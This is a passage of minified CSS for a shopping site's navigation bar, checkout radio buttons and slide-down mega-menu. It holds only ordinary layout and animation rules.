.content{display:block!important;height:auto!important}nav.navbar.bootsnav.no-background{background-color:transparent;border:none}nav.navbar.bootsnav.navbar-transparent .attr-nav{padding-left:15px;margin-left:30px}nav.navbar.bootsnav.navbar-transparent.white{background-color:rgba(255,255,255,.3);border-bottom:solid 1px #bbb}nav.navbar.bootsnav.navbar-transparent.dark,nav.navbar.navbar-inverse.bootsnav.navbar-transparent.dark{background-color:rgba(0,0,0,.3);border-bottom:solid 1px #555}nav.navbar.bootsnav.navbar-transparent.white .attr-nav{border-left:solid 1px #bbb}nav.navbar.bootsnav.navbar-transparent.dark .attr-nav,nav.navbar.navbar-inverse.bootsnav.navbar-transparent.dark .attr-nav{border-left:solid 1px #555}nav.navbar.bootsnav.navbar-transparent.white .attr-nav>ul>li>a,nav.navbar.bootsnav.navbar-transparent.white ul.nav>li>a,nav.navbar.bootsnav.no-background.white .attr-nav>ul>li>a,nav.navbar.bootsnav.no-background.white ul.nav>li>a{color:#fff}nav.navbar.bootsnav.navbar-transparent.dark .attr-nav>ul>li>a,nav.navbar.bootsnav.navbar-transparent.dark ul.nav>li>a{color:#eee}nav.navbar.bootsnav.navbar-fixed.navbar-transparent .logo-scrolled,nav.navbar.bootsnav.navbar-fixed.no-background .logo-scrolled{display:none}nav.navbar.bootsnav.navbar-fixed.navbar-transparent .logo-display,nav.navbar.bootsnav.navbar-fixed.no-background .logo-display{display:block}nav.navbar.bootsnav.navbar-fixed .logo-display{display:none}nav.navbar.bootsnav.navbar-fixed .logo-scrolled{display:block}.attr-nav>ul>li.dropdown ul.dropdown-menu{margin-top:0;margin-left:55px;width:250px;left:-250px}nav.navbar.bootsnav.menu-center .container{position:relative}nav.navbar.bootsnav.menu-center ul.nav.navbar-center{float:none;margin:0 auto;display:table;table-layout:fixed}nav.navbar.bootsnav.menu-center .attr-nav,nav.navbar.bootsnav.menu-center .navbar-header{position:absolute}nav.navbar.bootsnav.menu-center .attr-nav{right:15px}nav.bootsnav.navbar-brand-top .navbar-header{display:block;width:100%;text-align:center}nav.bootsnav.navbar-brand-top ul.nav>li.dropdown>ul.dropdown-menu{margin-top:2px}nav.bootsnav.navbar-brand-top ul.nav>li.dropdown.megamenu-fw>ul.dropdown-menu{margin-top:0}nav.bootsnav.navbar-brand-top .navbar-header .navbar-brand{display:inline-block;float:none;margin:0}nav.bootsnav.navbar-brand-top .navbar-collapse{text-align:center}nav.bootsnav.navbar-brand-top ul.nav{display:inline-block;float:none;margin:0 0 -5px}nav.bootsnav.brand-center .navbar-header{display:block;width:100%;position:absolute;text-align:center;top:0;left:0}nav.bootsnav.brand-center .navbar-brand{display:inline-block;float:none}nav.bootsnav.brand-center .navbar-collapse{text-align:center;display:inline-block;padding-left:0;padding-right:0}nav.bootsnav.brand-center ul.nav>li.dropdown>ul.dropdown-menu{margin-top:2px}nav.bootsnav.brand-center ul.nav>li.dropdown.megamenu-fw>ul.dropdown-menu{margin-top:0}nav.bootsnav.brand-center .navbar-collapse .col-half{width:50%;float:left;display:block}nav.bootsnav.brand-center .navbar-collapse .col-half.left{text-align:right;padding-right:100px}nav.bootsnav.brand-center .navbar-collapse .col-half.right{text-align:left;padding-left:100px}nav.bootsnav.brand-center ul.nav{float:none!important;margin-bottom:-5px!important;display:inline-block!important}nav.bootsnav.brand-center ul.nav.navbar-right{margin:0}nav.bootsnav.brand-center.center-side .navbar-collapse .col-half.left{text-align:left;padding-right:100px}nav.bootsnav.brand-center.center-side .navbar-collapse .col-half.right{text-align:right;padding-left:100px}body.wrap-nav-sidebar .wrapper{padding-left:260px;overflow-x:hidden}nav.bootsnav.navbar-sidebar{position:fixed;width:260px;overflow:hidden;left:0;padding:0!important;-moz-box-shadow:1px 0 1px 0 #eee;-webkit-box-shadow:1px 0 1px 0 #eee;-o-box-shadow:1px 0 1px 0 #eee;box-shadow:1px 0 1px 0 #eee}nav.bootsnav.navbar-sidebar .scroller{width:280px;overflow-y:auto;overflow-x:hidden}nav.bootsnav.navbar-sidebar .container,nav.bootsnav.navbar-sidebar .container-fluid{padding:0!important}nav.bootsnav.navbar-sidebar .navbar-header{float:none;display:block;width:260px;padding:10px 15px;margin:10px 0 0!important}nav.bootsnav.navbar-sidebar .navbar-collapse{padding:0!important;width:260px}nav.bootsnav.navbar-sidebar ul.nav{float:none;display:block;width:100%;padding:0 15px!important;margin:0 0 30px}nav.bootsnav.navbar-sidebar ul.nav li{float:none!important}nav.bootsnav.navbar-sidebar ul.nav>li>a{padding:10px 15px;font-weight:700}nav.bootsnav.navbar-sidebar ul.nav>li.dropdown>a:after{float:right}nav.bootsnav.navbar-sidebar ul.nav .megamenu-content .col-menu{border:none!important}nav.bootsnav.navbar-sidebar ul.nav>li.dropdown>ul.dropdown-menu{margin-bottom:15px}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu{top:0;position:relative!important;left:0!important;width:100%!important;height:auto!important;background-color:transparent;border:none!important;padding:0;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;float:none;margin-bottom:0}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a{padding:5px 15px;color:#6f6f6f;border:none}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu ul.dropdown-menu{padding-left:15px;margin-top:0}nav.bootsnav.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li.dropdown>a:before{font-family:FontAwesome;content:"\f105";float:right}nav.bootsnav.navbar-sidebar ul.nav li.dropdown.on ul.dropdown-menu li.dropdown.on>a:before{content:"\f107"}nav.bootsnav.navbar-sidebar ul.dropdown-menu.megamenu-content>li{padding:0!important}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu{display:block;float:none!important;padding:0;margin:0;width:100%;border:none}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .title{padding:7px 0;text-transform:none;font-weight:700;letter-spacing:0;margin-bottom:0;cursor:pointer;color:#6f6f6f}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .title:before{font-family:FontAwesome;content:"\f105";float:right}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu.on .title:before{content:"\f107"}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu .content{padding:0 0 0 15px}nav.bootsnav.navbar-sidebar .dropdown .megamenu-content .col-menu ul.menu-col li a{padding:3px 0!important}}@media (max-width:992px){nav.navbar.bootsnav .navbar-brand{display:inline-block;float:none!important;margin:0!important}nav.navbar.bootsnav .navbar-header{float:none;display:block;text-align:center;padding-left:30px;padding-right:30px}nav.navbar.bootsnav .navbar-toggle{display:inline-block;float:left;margin-right:-200px;margin-top:10px}nav.navbar.bootsnav .navbar-collapse{border:none;margin-bottom:0}nav.navbar.bootsnav.no-full .navbar-collapse{max-height:350px;overflow-y:auto!important}nav.navbar.bootsnav .navbar-collapse.collapse{display:none!important}nav.navbar.bootsnav .navbar-collapse.collapse.in{display:block!important}nav.navbar.bootsnav .navbar-nav{float:none!important;padding-left:30px;padding-right:30px;margin:0 -15px}nav.navbar.bootsnav .navbar-nav>li{float:none}nav.navbar.bootsnav li.dropdown a.dropdown-toggle:before{font-family:FontAwesome;content:"\f105";float:right;font-size:16px;margin-left:10px}nav.navbar.bootsnav li.dropdown.on>a.dropdown-toggle:before{content:"\f107"}nav.navbar.bootsnav .navbar-nav>li>a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:10px 0;border-top:solid 1px #e0e0e0;margin-bottom:-1px}nav.navbar.bootsnav .navbar-nav>li:first-child>a{border-top:none}nav.navbar.bootsnav ul.navbar-nav.navbar-left>li:last-child>ul.dropdown-menu{border-bottom:solid 1px #e0e0e0}nav.navbar.bootsnav ul.nav li.dropdown li a.dropdown-toggle{float:none!important;position:relative;display:block;width:100%}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu{width:100%;position:relative!important;background-color:transparent;float:none;border:none;padding:0 0 0 15px!important;margin:0 0 -1px!important;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu>li>a{display:block;width:100%;border-bottom:solid 1px #e0e0e0;padding:10px 0;color:#6f6f6f}nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:focus,nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:hover{background-color:transparent}nav.navbar.bootsnav ul.nav ul.dropdown-menu ul.dropdown-menu{float:none!important;left:0;padding:0 0 0 15px;position:relative;background:0 0;width:100%}nav.navbar.bootsnav ul.nav ul.dropdown-menu li.dropdown.on>ul.dropdown-menu{display:inline-block;margin-top:-10px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:after{display:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title{padding:10px 15px 10px 0;line-height:24px;text-transform:none;font-weight:400;letter-spacing:0;margin-bottom:0;cursor:pointer;border-bottom:solid 1px #e0e0e0;color:#6f6f6f}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu ul>li>a{display:block;width:100%;padding:8px 0}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title:before{font-family:FontAwesome;content:"\f105";float:right;font-size:16px;margin-left:10px;position:relative;right:-15px}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child .title{border-bottom:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on:last-child .title{border-bottom:solid 1px #e0e0e0}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child ul.menu-col li:last-child a{border-bottom:none}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on .title:before{content:"\f107"}nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .content{padding:0 0 0 15px}nav.bootsnav.brand-center .navbar-collapse{display:block}nav.bootsnav.brand-center ul.nav{margin-bottom:0!important}nav.bootsnav.brand-center .navbar-collapse .col-half{width:100%;float:none;display:block}nav.bootsnav.brand-center .navbar-collapse .col-half.left{margin-bottom:0}nav.bootsnav .megamenu-content{padding:0}nav.bootsnav .megamenu-content .col-menu{padding-bottom:0}nav.bootsnav .megamenu-content .title{cursor:pointer;display:block;padding:10px 15px;margin-bottom:0;font-weight:400}nav.bootsnav .megamenu-content .content{display:none;display:block}.attr-nav{position:absolute;right:60px}.attr-nav>ul{padding:0;margin:0 -15px -7px 0}.attr-nav>ul>li>a{padding:16px 15px 15px}.attr-nav>ul>li.dropdown>a.dropdown-toggle:before{display:none}.attr-nav>ul>li.dropdown ul.dropdown-menu{margin-top:2px;margin-left:55px;width:250px;left:-250px;border-top:solid 5px}.top-search .container{padding:0 45px}nav.bootsnav.navbar-full ul.nav{margin-left:0}nav.bootsnav.navbar-full ul.nav>li>a{border:none}nav.bootsnav.navbar-full .navbar-brand{float:left!important;padding-left:0}nav.bootsnav.navbar-full .navbar-toggle{display:inline-block;float:right;margin-right:0;margin-top:10px}nav.bootsnav.navbar-full .navbar-header{padding-left:15px;padding-right:15px}nav.navbar.bootsnav.navbar-sidebar .share{padding:30px 15px;margin-bottom:0}nav.navbar.bootsnav .tabbed>li{padding:25px 0;margin-left:-15px!important}body>.wrapper{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body.side-right>.wrapper{margin-left:280px;margin-right:-280px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse{position:fixed;overflow-y:auto!important;overflow-x:hidden!important;display:block;z-index:99;width:280px;height:100%!important;left:-280px;top:0;padding:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}nav.navbar.bootsnav.navbar-mobile .navbar-collapse.in{left:0}nav.navbar.bootsnav.navbar-mobile ul.nav{width:293px;padding-right:0;padding-left:15px}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a{padding:15px}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu>li>a{padding-right:15px!important;padding-top:15px!important;padding-bottom:15px!important}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title{padding-right:0!important;padding-top:0!important;padding-bottom:0!important}nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu ul.menu-col li a{padding-top:13px!important;padding-bottom:13px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse [class*=' col-']{width:100%}nav.navbar.bootsnav.navbar-fixed .logo-scrolled{display:block!important}nav.navbar.bootsnav.navbar-fixed .logo-display{display:none!important}nav.navbar.bootsnav.navbar-mobile .tab-content,nav.navbar.bootsnav.navbar-mobile .tab-menu{width:100%;display:block}}@media (max-width:767px){nav.navbar.bootsnav .navbar-header,nav.navbar.bootsnav .navbar-nav{padding-left:15px;padding-right:15px}.attr-nav{right:30px}.attr-nav>ul{margin-right:-10px}.attr-nav>ul>li>a{padding:16px 10px 15px;padding-left:0!important}.attr-nav>ul>li.dropdown ul.dropdown-menu{left:-275px}.top-search .container{padding:0 15px}nav.bootsnav.navbar-full .navbar-collapse{left:15px}nav.bootsnav.navbar-full .navbar-header{padding-right:0}nav.bootsnav.navbar-full .navbar-toggle{margin-right:-15px}nav.bootsnav.navbar-full ul.nav>li>a{font-size:18px!important;line-height:24px!important;padding:5px 10px!important}nav.navbar.bootsnav.navbar-sidebar .share{padding:30px 0!important;margin-bottom:0}nav.navbar.bootsnav.navbar-mobile.navbar-sidebar .share{padding:30px 15px!important;margin-bottom:0}body.side-right>.wrapper{margin-left:280px;margin-right:-280px!important}nav.navbar.bootsnav.navbar-mobile .navbar-collapse{margin-left:0}nav.navbar.bootsnav.navbar-mobile ul.nav{margin-left:-15px;border-top:solid 1px #fff}li.close-full-menu{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:480px) and (max-width:640px){nav.bootsnav.navbar-full ul.nav{padding-top:30px;padding-bottom:30px}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a{text-align:left}nav.navbar.bootsnav.navbar-mobile ul.nav>li>a.cm-home{text-align:center}nav.navbar.bootsnav.navbar-mobile ul.nav>li>ul>li{padding-left:25px;display:block}}.top-cart-icons{font-size:18px}.btn-cart{background:#999;color:#fff!important}.btn-cart:hover{background:#333!important}.padding-left-level3{padding-left:10px!important}.normal-menu-cus ul li{border-bottom:1px solid #CCC}.normal-menu-cus ul li:last-child{border-bottom:0}.normal-menu-cus ul li a:hover,.normal-menu-cus ul li:hover{background:rgba(204,204,204,.2)}

/*checkout/radio.css*/
input[type=radio].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=radio].css-checkbox+label.css-label{padding-left:24px;height:19px;display:inline-block;line-height:19px;background-repeat:no-repeat;background-position:0 0;font-size:12px;vertical-align:middle;cursor:pointer}input[type=radio].css-checkbox:checked+label.css-label{background-position:0 -19px}label.css-label{background-image:url(../../../assets/images/root/checkout/radio.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}

/*fade-down.css*/
.wsmenu>.wsmenu-list>li>ul.sub-menu{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li:hover>ul.sub-menu{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}.wsmenu>.wsmenu-list>li>.wsmegamenu{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li:hover>.wsmegamenu{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}.wsmenu-list>li>.wsshoptabing{opacity:0;visibility:hidden;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 0.3s,opacity 0.3s;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu-list>li:hover .wsshoptabing{opacity:1;visibility:visible;transform:rotateX(0deg);-o-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}

/*webslidemenu.css*/
.wsmenu html,.wsmenu body,.wsmenu iframe,.wsmenu h1,.wsmenu h2,.wsmenu h3,.wsmenu h4,.wsmenu h5,.wsmenu h6{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:subpixel-antialiased;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,object,embed,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:none}.wsmenu:before,.wsmenu:after{content:"";display:table}.wsmenu:after{clear:both}.headerfull{width:100%;height:60px;position:relative;-webkit-box-shadow:0 0 4px rgba(0,0,0,.16);-moz-box-shadow:0 0 4px rgba(0,0,0,.16);box-shadow:0 0 4px rgba(0,0,0,.16)}.smllogo{padding:9px 0 0 16px;margin:0;float:left;width:6%}.smllogo a{display:block;float:left;padding:0}.wsmain{width:100%;margin:0 auto;padding:0 25px;/*max-width:1300px*/}.wsmenu{width:94%;float:left;font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;display:block;margin:0;border-left:1px solid rgba(0,0,0,.1)}.wsmenu>.wsmenu-list{text-align:left;margin:0 auto;width:100%;display:block;padding:0;position:relative}.wsmenu>.wsmenu-list>li{display:block;float:left;padding:0;margin:0}.wsmenu>.wsmenu-list>li>.navtext{line-height:16px;text-align:right;padding:14px 20px;margin:0}.wsmenu>.wsmenu-list>li>a{display:block;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li>.navtext>span+span:after{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"\f078";font-family:"Font Awesome 5 Free";font-weight:900;font-size:9px;line-height:10px;margin-left:0;position:relative;right:-7px;text-align:right;top:1px}.wsmenu>.wsmenu-list>li>.navtext>span{display:block;font-size:11px;text-align:left;white-space:nowrap;width:100%;line-height:16px}.wsmenu>.wsmenu-list>li>.navtext>span+span{white-space:nowrap;font-size:12px;font-weight:700}.wsmenu>.wsmenu-list>li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li:hover>a .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li.wssearchbar{width:40%;float:left;padding-left:15px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch{float:right;width:100%;height:42px;position:relative;margin:9px 0 0 0}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.searchicon{-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input{width:100%;position:relative;float:right;top:0;right:0;bottom:0;border:0;padding:0;margin:0;text-indent:15px;font-size:12px;height:42px;z-index:2;outline:none;color:#7d7d7d;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle{color:#fff;opacity:.9}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.searchicon{opacity:1;z-index:3;color:#FFF}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle{top:0;position:absolute;right:0;bottom:0;width:49px;line-height:30px;z-index:1;cursor:pointer;color:#fff;z-index:1000;border:solid 0;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle>i{line-height:38px;margin:0;padding:0;text-align:center;color:#9c9c9c}.wsmenu>.wsmenu-list>li>ul.sub-menu{position:absolute;top:60px;z-index:1000;margin:0;padding:0;min-width:190px;background-color:#fff;border:solid 1px #eee}.wsmenu>.wsmenu-list>li>ul.sub-menu>li{position:relative;margin:0;padding:0;display:block}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{background-image:none;color:#666;border-right:0 none;text-align:left;display:block;line-height:22px;padding:8px 12px;text-transform:none;font-size:13px;letter-spacing:normal;border-right:0 solid}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{text-decoration:none}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a>i{margin-right:9px;font-size:14px}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:right}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{display:block;padding:0 24px 0 24px;line-height:59px;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>.wsshopmyaccount>a i{display:inline-block;font-size:13px;line-height:inherit;margin-right:11px;vertical-align:middle}.wsmenu>.wsmenu-list>li.wscarticon{float:right;clear:right}.wsmenu>.wsmenu-list>li.wscarticon>a{display:block;color:#828181;padding:0 26px 0 22px;line-height:59px;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:none}.wsmenu>.wsmenu-list>li.wscarticon a{padding:0 27px 0 23px;text-align:center;border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.wsmenu>.wsmenu-list>li.wscarticon a i{font-size:16px}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{position:absolute;top:14px;right:21px;width:17px;height:17px;background-color:#DA4B38;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:9px;text-align:center;font-style:normal;line-height:16px;color:#fff}.wsmenu>.wsmenu-list>li.wscarticon i{display:inline-block;font-size:13px;line-height:inherit;margin-right:2px;color:#7b7b7b}.wsmenu>.wsmenu-list>li>.wsshoptabing{width:100%;text-align:left;margin:0;padding:0;position:absolute;top:60px;background-color:#f8f8f8;left:0;border-bottom:solid 2px #376cb7;border-top:solid 0;z-index:101}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp{width:100%;display:block;position:relative;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li>.wsshoptabing.wtsdepartmentmenu{background:#fff;border-bottom:solid 1px #d1d3d4}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{display:block;margin:0;padding:0;font-size:12px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:before,.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{content:"";display:table}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{clear:both}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{width:100%;list-style:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{display:block;padding:15px 11px;font-size:13px;color:#606060;border-bottom:solid 1px #e5e5e5;width:23%;float:left;position:relative;border-left:3px solid #fff;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover>a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a>i{color:#848484;margin-right:5px;text-align:center;width:24px;font-size:16px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{opacity:0;visibility:hidden;position:absolute;right:0;top:0;background-color:#f5f5f5;color:#000;display:block;float:left;padding:10px 8px 0 8px;width:77%;min-height:400px}.wsmenu>.wsmenu-list>li:hover>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>.wstitemright{opacity:1;visibility:visible}.carousel-caption{width:100%;display:block;text-align:center;right:0;left:0;margin:0;padding:0;bottom:0}.carousel-caption h3{width:100%;display:block;padding:7px 0;background-color:rgba(0,0,0,.5)}.wsmenu>.wsmenu-list>li .wstbootslider{float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstmegamenucolr{display:block;float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstheading{width:100%;display:block;padding:10px 0 6px 0;font-size:12px;font-weight:700;color:#333;border-bottom:solid 1px #d9d9d9;margin-bottom:12px;text-transform:uppercase}.wsmenu>.wsmenu-list>li .wstliststy01{padding:0 0 8px 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy01 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy01 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy01 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02{padding:5px 0 10px 0;margin:0;text-align:left}.wsmenu>.wsmenu-list>li .wstliststy02 li{width:100%;list-style:none;line-height:25px}.wsmenu>.wsmenu-list>li .wstliststy02 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy02 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading{line-height:normal;padding-left:0;margin-top:0;text-transform:none}.wsmenu>.wsmenu-list>li .wstliststy02 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal;padding-left:0}.wsmenu>.wsmenu-list>li .wstliststy06{padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy06 li{width:100%;list-style:none;line-height:24px}.wsmenu>.wsmenu-list>li .wstliststy06 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy06 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy06 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy03{width:100%;padding:0 0 8px 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy03 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy03 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04{padding:14px 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy04 li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy04 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04 li.wstheading{line-height:normal;text-align:center;padding:12px 0;font-size:13px;margin-bottom:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy05{padding:10px 0 0 0;margin:0}.wsmenu>.wsmenu-list>li .wstmegamenucolr03{padding-top:10px;padding-left:20px}.wsmenu>.wsmenu-list>li .wstliststy05 li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy05 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy05 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy05 